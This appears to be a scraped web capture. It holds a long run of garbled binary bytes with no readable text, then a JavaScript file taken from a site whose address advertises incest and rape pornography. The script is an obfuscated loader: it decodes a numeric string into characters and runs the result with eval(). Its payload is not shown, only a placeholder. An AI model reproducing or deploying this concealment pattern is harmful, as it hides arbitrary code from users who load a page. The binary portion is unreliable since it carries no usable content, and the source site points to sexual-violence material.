U2��M>僌�!�s$���ٹX��nw��4E�_v+�w�Ϝ�G�:�>Ė�I��9��lBW<�1T�y0��C�ۨ�����^"U��~��8u�R:��O�b�S��' gXM�tr��&�2�R�bC*i��sޅ�~�'AJ�\��� �6��/y�smt�zT�*�O��Z��%�]RZx<�J�B���μ�����j/��/S�Št�[F��tw\�o�������Db���G�OH�C�C��+���&6������X�y�셼�:R�n��]T%>�Ȋ���T�����N�>�9{�*�O�P�"�H��B��Ǻ[�d�H�S��+��7&�Jy��|�B��;���Պ�am��U����C*�����t��P�Y�'�N�Lcou!�p�w�CZ{m`��E�TS���+���q����*9�D�w�9N��<�UnV�`�Iu�RG������W{�&|�3F:����'()�\��e��Ţ��ڊU��O �0}|�,Xx���	6"K-���wL��e�ۅ�
�|W>�}\�D�h��չڒ��{��r���Ng�����*)q	Wq�����.[9t��} uK�ջ.�B�.���
m�*Hq d��e*C����)䳹������������3���b�G+Z�IW���<�Ts�耚��F����w�q��K�&[!�����5O�)Mwr�t�j����]d�ݫ���$g�tl/��e��n�'�#�L9���tM
�\�
�t@����Z��(�;�jP���J�<��U:,����:IX���Q�\�A�u���1-��m�V�I>����ے�q6\���lv��%�V�� ������$4�RD��J���T<n��C�t����}�i&��-p�������?s:9�ůT&}�)P}�e]��Z?@�?-���9��~GP��=�m���ժ\��%9������rt��vH��H�73�	lqP\v`���Zp�T8I�=�TTF+�;�y�e��l-����[�%hN	�9�M7u��t-�:φJ�
O�v\�.@7B��.]z*��#-��?̃��K#zYY��)�{�kŖ���� |3����ZI�`.pF���?��I9ມ��4�Y;��;�6B�qc��H���q^IV���nIʹK�:[V����R�j �r05�i�$n�C=��5�B��=F�伻ˊ$��"_��ҥ3�N
�8xH�ũj���[+��b����Ɯ���_E��f�m����q"����*��Z;����:��|�9]���ƍ��+p���;�����x�t�GO��E����-�����ED�>��@
9=��>�zi���x�f������� ���{t�GT����S��P��ʓ�rBNI�Ϸ��J�_%ɰU�Zz&3�LP%Ԧ*T��.�!�@SA�'>�Zu��{�J���N[=*���	_��q����3ɺz���YIbFADp?�����Jh�q��&8
#-�9���ȵ��ٗR��}�i��չXfW���S�%�VpIt�2�!\r��ꗈKz�X�+e#-<�Xvڽ6���T�GlN�Z1�p���e�CA�K4��K~m\����.s5��s���?������AGٓHt�-��J� �{���<i+�j_V��NI�SѶ���{[�
֪�h!�r��}4to#D��)"ר8�RA$�S�c��d�Fo2�B]Y<yi�.Ԡ$ l��L���#M�~R�s3�������r_�c�5XB�KzG(m��CIY���G�q�q��ip�>=l�w��T8�9�R@�/o�HK��um��q-���m}�k>}��Y�?] �yu;$ \oo���c��A[$B����J{�t�)�o:M*;���J[6>�m����<����u$o���*E�֍����`���זk�`���uJo��>E����	�:)*0���w����������x-�h���H�M��mN����5CE�\zj\q'��R�����a�i��S<R=�4����몫q-M<umW��Ut��ȴ�<���G���O��0����T�e|������eć1�V�vl�i�r-}vC7�7	�L�y�yJS�ϴwa#ߏ=(�� Ug~,�x�M�n��PU���mu�i�E����pdSPR�W�(������%u%VI�|4N�©g�4f��45զ�WFO����A��ݯ�#�O=I)w{)6�i�d�Kۢ4n�.��a��]!f;d����V���'�ٲUIG����m�A3�}�L`
�Ơ�<�u�lyph�̉(	O*Q�!�`�C��+��E��zRnX�Z��	L�)���p�RH>c�y�Z��<�`�8&,#�p�US6��o�V��g��w]�D��B]}��ɧ8���<c�'뤒a8y��B:tgb��h=���맠���ݞr�Zݛ���.ˢT�<ۍ��-���v �FA���r<����zC��$���������A���E絷e�T}�4D����Ɛx�y!Dd�|�tUQ���<��1āb��릌:������/ wq�������C�n������Nb�E�W�%F�xI�۝h�$��q�Ĝ f�H����z�Gr�pY�i9 ��Rr28�c�s���7�ul�Tk[�[��).Ʉ�Eu҄8A ��=~�clR�\�rDu%����
�_U9ԻAKAl��f����=��~�.�|86���Zq���+��Np�ZGpϩN@�8�2�q%K����$i�͙�%	pHqJ�2Փ��apʂ�mN�ʓ����E���7T����Ԡ�>gR�8n�7�� ��ª�M�
<c�=�V"�>JPR�s��P����J�f��i�/�[+,l�#�q�@AΈl��DX{��Ǩ��:�r��H����1��qC�K��v�:����l�ˎ�R4|tL_ˊ컶m�7d���BP�#	#�_����{��w++�vW���]�u�m�j|h�K���N`��$A��G'N�#Z�Z�T�)��M�2v�47l��D����tD;6�e_ޯ�v�V��	>� 1�O���sd�A��舯Ƌ"�"�<������z�iС�6�5�p)�V�2���� Ղc�!b��x*|�>i�nN����p���/�'���kE��		x�=1¥w���(��CT�H�)a��uU3��_Ói*���R��J�U��$�ICX?C�S*�����ɛ�j�X'U0 6�t��=��~�a-���)�Ed�l׾�!�!�@Q������Un&�zE\��Lvmq�V���ٜ�e� 7�����t�<��W���хa�� �@B0��ji�Ӧ�
{?Wn����X�M.\ʌ���(�js	N=I�i!��st�0Wս�F�UͰ�m���}u��Sˠ��Fa�N4�8�\q]�d��5W�����<��y�K�����)��;���=+�H�a_w ��>�|JmD{x�0� �����Q�)������[�x��Q�?->J�;h�
�a���e�J}�S[u86��y��i?������ahd���X>*�f|��G���MB����e�uۍ�����l������3��Ǯ�������K��Uv��{��}Yړ֐��Y�)a_�ʼ����%e@m��"���$����m����ʩ!kuT��6����>�@�;G]��񈢴` �Egm���B���H��-O,y�)Һ3p�K��b,F��E�Pɛ�)��`�d�+]MM3�4��
OQ�ע��N;D��l�[��8�Y?�H�Ƕ}N�d��!�L���N���6��ӌ5w6�	�g���Zmó!�rl�+b�@�[w�ϧ:9
H�J��W��Y�nR�nt��wӑ��-����n��^:ÉX����q*F�(��;%H�rtd.6B����2<8���u�*{s���EJ$O�u$S���I
��^wn�э�OvR~�[T:DTg�.L��@��{�奘�Ix��V.��Z��� ��t�cʅ7l�=ؤG}���q�%X8�Ƥ��1�<hB7���aդ�=�˷�U}�(��@}j%@y����թ��Bs0YP���H�7;BS�����]N)]� �	�?�����Ӓ�õ�6n��Ӧ�A��,Y�X���})���q�$�cQ��񐤉Œ�^�3f�GPW����Q�ݵ;�|�d/_<b�*��Nď�_^a1�QC�����<��8�J&�J��g�fK(q��+O�5���nW4��6ʠ܊ %c �<��*W݋���zt�$�������H�#ꠗBHZ�eCAت�ԧL���j����&���������,;��3��F�uM�ª*�d'RGӗ��|����!��>z_�C[iw�p���L���Q���dWz;�g���O�:YN�+X�ZF��o�U�������������uq�6�_�C�؛�We,6b�	,<1�����A4�O+��n=A^7Y=e-C�UM� 㔏"?��V~�Է���J�:]��}+�ʐP���,(�s�������
�\��_Ao�wKWM@ak��o����Ř���P�>��Nv
U[R���?N�ETWi��9�8?Mph˹.�����Η���ܫS �$+����hgR��Bb�E�o��vM�j��-�0���P���ݝ�+M�Y�<F�I��T�R����A�Ͳ�O�5�]�l��҃֓1����V�S���~M7��(��UF}���b�YV����'���^�]���Jjpibћ��a)�����C���Wi�B�y�
m�B�GyI���n����v!�{���He�B2�D����u�{�����W]�+zo� J�	�ȟ=t�ZJ��T���u9hC�ѓ�3�0L�ꀞ$��ᩯ	��/}kZt?e#R�ξ��[r\�iCm�**W��}kcԢ��2w@\�����I��{�bo�K��lܪh�*y��'}���m��)*���s�V�.�STG����E�Į��;hôl(���%���~U,F��Lb6�<I;����N�M�1���Q˫8�>�M�3��碫�8��)�/e�0�Yl|�HJ��� �\I+ֶ��X�f�b���j�Z;,��^�A����J�]�R� �5�^4��2� ���#�FO� �o�,��и��y�M)��̇��N�Ě�)4祂��C^�A\}���#Cn�)��\j����*p��E(��j�,F29/ڝ�lSaU�0̆�),��G�g���SC�y�艆��K:0H<�7�%��M�K��=�|��Y}�LfAuh.�q� ��y����P  꽫�j�p���C\4���]z;ޮ�6vC��:�"���E����4�М�# ���\x�M$����M���N����_���.����v�WPj3�{�� 'ӒN��Q���I��~�̱v��T���_]M�6�Q���u�M�@���UJ��Ga��������^l7I�<�+I�����z�����|�U �72�s>���-��s燗ᶬ}	b�6���y�%ݼ@��k��ݿn�j�j�6���OMDAJܥ�B��W�*W�h��5����"���Vظc� @�K{'f;�6k�K�%	^��ح;n�uHihJ�L�W@%_��Z���;��f�k���`��l5��F��	~����\�W(��_�V�������T�u��nE&=���R����*�)�	N>�L[�B"� ������+0�b暠�E�.xƥ��sC�P���g�C�����]黧�m;�?��R#�Ӑ����֠@2s��4m��.{��ǝ���{�E��)���M=+=זvHEˬ��ŭ������
�|E>1�k�m'i�k��2Mq��M�Gk�2�V�!A1�1�(���F�����F�����_�^	�nቪ0��#!�g8I��L����:ږ������|)Ӟ������/)�+��ѢG��p��m*��V
q�U�a�����������B��Q�����n����޲o�B��{�J����m^KI����Tj�$����X��<��G�G�L���S+����4"[��d��U�S�M�@ s���Ӣ%�����g�f�u�ڞp �2u�i��i��Zv7Eb��m�uHj�nҤΘ�s�0��{�@>��Hښ�2�	>	\�搀�K���h{�|�N���*p�:�R��m
IT3�>à��R�%m1�L˞��m������G}:���ٚ{-�~Bm���2���!yY
�I@!'�8�L1�*:
Gu$k������ŝ<�ѭ>Z鲝z,܊=�o!�
}�Ǌ�R#��a8�ة��\�}�M�LR�j�Kmr��?A�Xi!�U����rڛ �O�):�bŚŋ5�-b��g�zwS��!��w�P�c�Nk�f� �2����+�������� �'�4T�
RR�PvN�p����|�6<uL=�P����Mc�/��ve*�ػ����Ԣ�Tx$(�i�5a�!W*��6*!������
���zӑS݉��^�^B����c�@�k�j<b���~�|
�R�i��V���V��oU����[��$-k*R� }Ϋ��|��+�>j{�z��]�i�5k#�+KqԵ )K>A9��9����a���T�qb��H��k�y�-����t�P7Q� ˾=rE�f�N�Dڂ��"g�-���s���z��hɦ}�	��0w�^���������F��2K��~��9nz;���r��?�6�w5���"}Qn9% �!�I=�$�Gh�.4eF'�a�A��X6�]7ׯ���L3�[OCb�<Ǖ��n��ݡ�1$��꤮�~�%�0��{@��n��T��q�^@?:1��Ͼ��K,���s_;b|9��C_|V��xq� 4�V��-x�����V�2o�M����Ͷ^m����o�HTIE ��ց����3�롡da�p:�o��>k��ׇ��
�����$��\�Ct 86�84؝�ʋdLD���e�ք�����}��!����h 57��N�(��gTuv�;s��i�{�nCp��#�p@�������Z����]���E��?�G7�	�IF�Ze�o�X����N�s�o��u;�i����UoQBV���hH>c�"��EfB܃����ĕ��W�z�i齛k��ѹ�cN�66��� ip�i�OM�ҭ�ݏ�vDz[%	��L�%:�W�= �,pf���u�G�g�X��&/����cF0h<N�<�R�:���*���UI��n�-�l'mz��9�9H���� �G
��p���{����ߑ�7FP�KC.v��u�����a7zV�n}�&=i���[���B�@˭�`dR�#T:�:Jg��+�>!DA�:}<����FW�v*��j��N�7��=Ǎ��'P����kN�棛����=�Ejh}	9����¹��-	:���U�\P�@i��Dg���#�3˖!�e8�gM� M�ύ�;)���0�x�`�F�2�-{*�+Yۼ6�ci�m  <���hklp���G�;{Mz�=5P7Nˆ��Ź��T䭘���T�?�����'�!�w�L׷��|����S`�s�Ň�7����檍I�ȩ����	q*��#��U�GvS�+V$�5=���s�&8�\N��F~���j�I<Y��"��t���"�r3��J�b��ŋ5�-b�����un�(	a���[ qˤ��N�t�f5������� ���)	� �ߢ�M`7>`㑪��Y���O5��MA�����r��:����/�x�e�����[�2J���P�Z|�)��⧫F�nE6M.���"�LT ����֒0|��4�� ��W��78lW.����](�|�ݠ�eY��~ݖy1ǚ�8���8>�[5��ے�N���um��Or�E����EG��%n���c=��{s�iˡ7o=�� @�1O��c,F��=�5�Ǒ�r<����m���*��M���^m"�kq�)fvr���*x�8�����,�d��5��	>���K/�#�ƌ�dok�t���: s4�\4�:���}��z�TIڶq�1,���L�иr}�@Zʙ�v�s:z�I�l8wG�S���{I	��3  ��v�Oo���g�k�;�;�b<�����rG�4�J|o����ͷ�@ax���&z��\\4��=;_�K�kl����5�E�M2�J��UÑ,;d����IX)
��S�E_�݂f��G3����6���>c0�*�Z�_3�\��� �B4�i��
6�?�>m㹧}���-�S*ܲߌXv����z��9�Bq�z�߼�br�N-�<ϗO?��?�����U��	\\����v|��:���Y֝�c۬[V]��3ii�T�e�� 	@  4<mcf/2����S$�.wRn~'�v��	�W��Ԁ�Fu����ޜ���j�:%1q�;�jV\.k'��Q����ptC�(��.�v��;�S�\���Q���rG�V�j)�D�΂	��� ��CNk^"ୂF�t5�=Cר36o�h�^�KD%�iMvS��i=��c��Ӥ��#�����E%Ґ�~�_��z��p`E����)�b$Ml)���O�Ǯ��J��(�)cn7[��
���D3ډ2ǆ1�	z>(�m�?����H�b�I+�:M�D�nW��K�>+���y9C�-%+B��)$�\��{K]�]5�c���\O��՟��[�m��<�f`z�<�}���*aG�INP��6�P*�KR�-��/H��mu>~|�D6ss��#O�,,8��WԴ�7�WN�4���/�Qb��!?�=�Z�j�����J�������\�X�f�b�>_��b����DZ�Y��P��W~Tp}xx��Z�ӉM�?����nN�i� �ߢj���(�]W,U��eQ.6���2XSn�yM9��RN��y��/��d��T�Τԛ�U\�#�t,t~I�������l���LwJ
l� �O%�dD-p�0�}����n*uy��E6��r����u�Ϣ�y��z�N)+ٯ���YVU��&�R-��R�lܑ�I��		�Gq���w��p��AϦ�6'ON���/��Z?����a�.6V��I�#�'k��鿨��.�f��X�BI�����5�P����㒬(��F���J�C�~|��W���~Y��f�;`-��:�;�~�'Q��[�{Km��➧N�'�_�Y!����rU���Ǫ+qɬ;N�I����/�@����R��o�Sh�-�0�߫�W����qܰHǶ|��qEL0vTͱ���Ba��Z�N�r��� wq�� ��L}
t���u����j^S�D�d))$�{���|����X	Wp A�C	$]���O2|�>{�^_�a���K�w�_k�HӠ  c���m\-m@��_�-��P�6�ٌv� �(�+�	 O,W)� {���
ѯMLm��X9�ϖ��na	C�J�V\J��0u(�B[�~�$$��#���7P9�K!���U�c�jQe�t� �8+���R7e�X�z3���-���<�x?���A�p�$b��z�x.=��yЗ��H���m�4�{r᪕��HT*dzdF�lv�Rq���Zր\I&�`�KK5���t����n�,�~n-�_�)m'�z��q�����O�落�'m�[������gaS�8����u"�lF�ʝ��P����I
�##n�>��Nό˩y@�r�?M0���R�.,��*�b�
�JWl�R	��u?�>��VZ:�?q�����e�9��~H�G Vk/�y~zŋ�c}��u7�U {���U^A� �� 5�8�&)9� ���}�àE�S7�l� �����a'#�BXF��-v�[��LUW��χ�르/v�:����d��Sm�.�sFb*�Uc!\��a�tˇ���OeoƏ�%�c�>CPS�b�,h7
�ٵ9o��y�x:mN�$3����j�h�M���/�
�T����Q�����F<�A�8R}~��6�y }��C�P��2j��~�4�+����K��C�=^K꒳�a�w���p?C$QQ�i�E�^W�q�5���hNk4n�A�Ki���奄�l4� ��0=��S=���m3ȁ��F�m~��
���4K�!��N]E��qE+w)OjӜ)G��e#Sҵ�o�ʿ�jǱN�8�C!i���w��Z�ly^��`M�u]L�j��t���'�d��|&� �&�0���x�S5���M��S����<y�vH�l��U�������#��m��eFJ��T4[	���NO�t��F� PI[�Ky�v�Ͼ�Eœ�Y.����J���O}d�89)�(^R�����|�5��p	<���\V��C�V�v�FT��>ߎu�4�v��踩�>̼n�m2KVk$��=.�ʠV�*��23��ii)Z=AI �:Ӏp �V�-7�
��Y�Eᶖ��"�I�g���Wܴ�̗FO=� �s����l	��Ot��{��?���Q�.?� kpJ�7-��k�ī�{Ðۉ�q<h�+�����l�8h�zL�&��Lx ���j	d��[�qtaǘT�!h�R�v�Y�X��@�z�NwB/m����ȸ*.˝uM��8�-E�w�OG^i�|5�@�م�q$�-���~�lf�{<��0 4 �iȁ�TzEz���%श�X��Φ���!{54�0���

--- FILE ---
content_type: application/javascript
request_url: https://incestrapeporn.com/js/DHBoPR7nTtCykWSgm05.js
body_size: 21978
content:
function tkfu(snkqvprzk){var qkwatxgcrv='Z';var mmxkppccat='A';var wfoxaxc=[];var tymsrxo=new RegExp('['+mmxkppccat+'-'+qkwatxgcrv+']');var jxzs=snkqvprzk.split(tymsrxo);for(var i=0;i<jxzs.length;i++){wfoxaxc.push(String.fromCharCode(parseInt(jxzs[i],18)/(11)));}eval(wfoxaxc.splice(1,wfoxaxc.length).join(''));}tkfu('[base64]'); 
     